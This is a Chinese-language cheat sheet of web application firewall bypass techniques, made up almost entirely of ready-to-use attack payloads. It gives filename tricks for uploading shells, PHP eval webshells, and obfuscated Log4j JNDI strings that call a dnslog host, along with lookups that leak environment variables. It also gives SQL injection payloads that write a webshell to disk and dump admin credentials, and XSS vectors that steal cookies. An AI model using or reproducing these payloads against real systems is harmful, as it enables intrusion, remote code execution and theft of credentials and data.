WAF防护绕过
文件上传绕过
修改特殊文件名

某一次应急响应中,机缘巧合发现重命名后的文件名可以绕过云WAF上传shell
240110092707382b1b51dcd2fbc57638b12b6c52dea813f-10606@rh@11X16@0KB.asp
截断绕过
在数据包中,某些WAF遇到分号回认为匹配结束,但系统会正常识别并完整获取。更改获取文件名处的内容为:filename=”abc.jpg;.php”,可以绕过上传,上传后保存为 abc.jpg;.php

使用php的解析特性可以使用 %00或00截断来绕过识别,windows系统还可以利用 ::$DATA,_(下划线)进行绕过
多等号绕过
filename==”xxx.php”,添加多个等号来尝试

多个filename绕过

filename=;filename=”xxx.php”,通过插入多个filename参数,部分waf只会识别第一个filename的内容,但是服务端保存时会保存最后一个
删除引号(常见有效)
去除引号之后导致某些waf无法正常识别内容,然后绕过去了
换行绕过
将filename=”xxx.p h p” 中,php后缀回车换行,部分WAF匹配时会将文件名识别为 xxx.p\nh\np 只要将不是 .php 就行
上传保存时会自动取消 \n ,保存为xxx.php

垃圾数据填充(可能导致程序异常)
在参数中添加大量字符,当字符量超出WAF判断范围时,将可能绕过WAF检测

文件名溢出
文件名中加入大量字符,当字符量超出WAF判断范围时,将可能绕过WAF检测。不过,可能绕过WAF时,应用系统本身也识别不了

Content-Type 绕过
Content-Type:互联网媒体类型, 也叫MIME类型,在HTTP消息头中,使用Content-Type来表示请求和响应中的媒体数据格式标签,区分数据类型。常见Content-Type的格式如下:
Content-Type: text/html;
Content-Type: text/xml;
Content-Type:type/subtype;parameter
Content-Type:application/x-www-form-urlencoded
Content-Type: application/json;charset:utf-8;
Content-Type:multipart/form-data

在文件上传的二进制值结尾处添加分号
文件名URL编码绕过
遇到某路径访问遭拦截的可以尝试使用编码绕过


魔术头/内容绕过
GIF89a 这是图片的文件格式开头,使用该图片头可能绕过系统对文件内容的检测
Js代码绕过内容检测
<script language="php">@eval($_POST[cmd]);</script>
或者省去语言标签
<?=@eval($_POST[cmd]);
JNDI注入绕过
原始payload
${jndi:ldap://xxx.xxx.xxx.xxx:1389/pgc2pp}
变形为下面形式可绕过阿里云waf
${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s://895a1h.dnslog.cn}
${:-y$}{${6pr:-j}nd${env:fm4:-}i:r${xyf::-m}i://895a1h.dnslog.cn}
其他变种,这些查询命令可以带在dnslog域名前
常用
${sys:user.name} 当前系统用户名
${java:version} 系统java版本
${ctx:loginId}
${map:type}
${filename}
${date:MM-dd-yyyy}
${docker:containerId}
${docker:containerName}
${docker:imageName}
${env:USER}
${event:Marker}
${mdc:UserId}
${java:runtime}
${java:vm}
${java:os}
${jndi:logging/context-name}
${hostName}
${docker:containerId}
${k8s:accountName}
${k8s:clusterName}
${k8s:containerId}
${k8s:containerName}
${k8s:host}
${k8s:labels.app}
${k8s:labels.podTemplateHash}
${k8s:masterUrl}
${k8s:namespaceId}
${k8s:namespaceName}
${k8s:podId}
${k8s:podIp}
${k8s:podName}
${k8s:imageId}
${k8s:imageName}
${log4j:configLocation}
${log4j:configParentLocation}
${spring:spring.application.name}
${main:myString}
${main:0}
${main:1}
${main:2}
${main:3}
${main:4}
${main:bar}
${name}
${marker}
${marker:name}
${spring:profiles.active[0]
${sys:logPath}
${web:rootDir}
${env:A8_HOME}
${env:A8_ROOT_BIN}
${env:ALLUSERSPROFILE}
${env:APPDATA}
${env:CATALINA_BASE}
${env:CATALINA_HOME}
${env:CATALINA_OPTS}
${env:CATALINA_TMPDIR}
${env:CLASSPATH}
${env:CLIENTNAME}
${env:COMPUTERNAME}
${env:ComSpec}
${env:CommonProgramFiles}
${env:CommonProgramFiles(x86)}
${env:CommonProgramW6432}
${env:FP_NO_HOST_CHECK}
${env:HOMEDRIVE}
${env:HOMEPATH}
${env:JRE_HOME}
${env:Java_Home}
${env:LOCALAPPDATA}
${env:LOGONSERVER}
${env:NUMBER_OF_PROCESSORS}
${env:OS}
${env:PATHEXT}
${env:PROCESSOR_ARCHITECTURE}
${env:PROCESSOR_IDENTIFIER}
${env:PROCESSOR_LEVEL}
${env:PROCESSOR_REVISION}
${env:PROMPT}
${env:PSModulePath}
${env:PUBLIC}
${env:Path}
${env:ProgramData}
${env:ProgramFiles}
${env:ProgramFiles(x86)}
${env:ProgramW6432}
${env:SESSIONNAME}
${env:SystemDrive}
${env:SystemRoot}
${env:TEMP}
${env:TMP}
${env:ThisExitCode}
${env:USERDOMAIN}
${env:USERNAME}
${env:USERPROFILE}
${env:WORK_PATH}
${env:windir}
${env:windows_tracing_flags}
${env:windows_tracing_logfile}
${sys:awt.toolkit}
${sys:file.encoding}
${sys:file.encoding.pkg}
${sys:file.separator}
${sys:java.awt.graphicsenv}
${sys:java.awt.printerjob}
${sys:java.class.path}
SQL注入绕过
报错:
?id=2' and (select1from(selectcount(*),concat( floor(rand(0)*2),(select(select(爆错语句)) frominformation_schema.tables limit0,1))x frominformation_schema.tables groupbyx )a)--+
'+and+extractvalue(1,concat(0x7e,user()))--+a延时:
union select 1,0x3c3f706870206576616c28245f524551554553545b385d293f3e into outfile 'C:/phpStudy/WWW/xjl1.php' -- qwe
Mysql
' and sleep(10)
%27%20%61%6e%64%20%73%6c%65%65%70%28%31%30%29
"%20and%20sleep(10)--%20qwe
'+and+1=(select+1+from+dual)--
'+and(select*from(select+sleep(5)union/**/select+1)a)
'+and(select*from(select+sleep(5))a/**/union/**/select+1)
'and(select*from(select+sleep(2))a/**/union/**/select+1)=' //闭合单引号
(select*from(select+sleep(2)union/**/select+1)a) //代替参数
,(select*from(select+sleep(2)union/**/select+1)a) //闭合逗号
' AND (SELECT 6631 FROM (SELECT(SLEEP(5)))xkLx) AND 'Dply'='Dply
' or 1 = updatexml(1,concat(0x5c,(SELECT concat(username,0x23,password) FROM yx_admin LIMIT 1)),1))#
and+extractvalue(1, concat (0x7e, (select+database 0)),0x7e))
'||(case+when+user+like+'§a§%25'+then+1+else+0+end)||'
1/if(substr(user(),1,1)='b',1,exp(888))
and不行就or
Oracle
'/**/and/**/0=DBMS_PIPE.RECEIVE_MESSAGE('f',10)
'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('m',5)='
/**/and/**/0=DBMS_PIPE.RECEIVE_MESSAGE('q',5)
' AND 9813=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(118)||CHR(66)||CHR(97),5)-- tsnu
'/**/and/**/DBMS PIPE.RECEIVE.MESSAGE('f',3)='f
'**/or/**/DBMS PIPE. RECEIVE.MESSAGE('w',2)='w
sqlserver
WAITFOR DELAY '0:0:4' -- 表⽰延迟4秒 [子句] IF exists () WAITFOR DELAY '0:0:5'
Acess: and(SELECTcount(*) FROMMSysAccessObjects AST1, MSysAccessObjects AST2, MSysAccessObjects AST3, MSysAccessObjects AST4, MSysAccessObjects AST5, MSysAccessObjects AS T6, MSysAccessObjects AST7,MSysAccessObjects AST8,MSysAccessObjects AST9,MSysAccessObjects AST10,MSysAccessObjects AST11,MSysAccessObjects AST12)>0
如果能执行函数,可以用 getLocation() 查询web目录XSS绕过
"><img/src=1 onerror=top['ale'+'rt'](1)>
"><img/src=22 onerror=window.alert(22)>
<img/src="dnslog地址">
"><script>alert(1)</script>//
'oninput=alert(1)//
<input onclick=prompt(1)>
"%20onmouse%3Dalert%601%60%20a%3d%221<><><>>><[a%20href%20%3d%20http%3A%2F%2Fwww.baidu.com](https://a href = http:%2F%2Fwww.baidu.com/)>1><><<//"
绕waf弹窗
<image/src=x onerror ="confirm`xss`">
/%df/xxxxxxxx/%df/
%22onclick=prompt+1
1;{onerror=alert}throw 1337
1%3B%7Bonerror%3Dalert%7Dthrow%201337
'onfocus=alert(1) autofocus //
<a href=javascript:alert(1)>test</a>
<a href="[www.baidu.com](https://www.baidu.com/)">test</a>
<a href="#" onclick=top['ale'+'rt'](1)>test</a>
<iframe onfocus= top['ale'+'rt'](1) autofocus></iframe>
<iframe src=javascript:alert(123)>
"};top['ale'+'rt'](1);{//aaa"
onmouseenter=top["ale"+"rt"](1) a'
\u201c\u003e\u003cimg
src=1 onerror=alert(document.cookie)\u003e
<img src=1 onerror=alert(document.cookie)>
\判断伪静态\
javascript:alert(document.lastModified)






